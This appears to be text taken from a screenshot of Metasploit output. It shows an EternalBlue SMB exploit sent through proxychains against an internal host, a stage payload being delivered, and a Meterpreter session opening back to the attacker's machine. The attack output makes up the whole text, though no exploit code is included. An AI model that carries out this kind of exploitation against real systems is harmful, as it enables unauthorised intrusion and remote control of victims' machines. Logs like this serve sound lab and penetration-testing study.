 [*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[proxychains] Strict chain  ...  :44543  ...  172.22.1.21:4444 [+] 172.22.1.21:445 - ETERNALBLUE
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
 ...  OK
[*] Sending stage (200262 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.253.128:56322 -> :44543 ) at 2025-02-23 23:47:30 -0500
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >